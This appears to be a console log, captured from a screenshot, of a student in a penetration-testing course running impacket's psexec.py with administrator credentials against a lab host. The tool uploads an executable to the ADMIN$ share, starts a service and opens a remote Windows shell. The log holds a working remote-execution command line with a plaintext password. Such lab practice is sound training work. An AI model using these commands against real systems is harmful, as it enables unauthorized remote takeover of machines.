 命令提示符 - python  psexec.p
streamlit 1.30.0 requires protobuf<5,>=3.20, but you have protobuf 5.28.2 which is incompatible.
streamlit 1.30.0 requires tenacity<9,>=8.1.0, but you have tenacity 8.0.1 which is incompatible.
wandb 0.16.1 requires protobuf!=4.21.0,<5,>=3.19.0; sys_platform != "linux", but you have protobuf 5.28.2 which is incompatible.
Successfully installed click-8.1.7 impacket-0.12.0 ldap3-2.9.1 ldapdomaindump-0.9.4 pyOpenSSL-24.0.0
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
# python psexec.py administrator:"qwe.123"@192.168.70.32 cmd
python: can't open file 'E:\\learn\\6.网安世纪\\5.线下班\\2.课程资料\\38.后渗透\\psexec.py': [Errno 2] No such file or directory
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
# psexec administrator:"qwe.123"@192.168.70.32 cmd
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
PsExec could not start administrator:qwe.123@192.168.70.32:
系统找不到指定的文件。
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
# cd D:\environment\Python\Python311\Scripts
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
# d:
guoya on D:/environment/Python/Python311/Scripts
# python psexec.py administrator:"qwe.123"@192.168.70.32 cmd
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.70.32.....
[*] Found writable share ADMIN$
[*] Uploading file hQStDxbO.exe
[*] Opening SVCManager on 192.168.70.32.....
[*] Creating service jAMV on 192.168.70.32.....
[*] Starting service jAMV.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]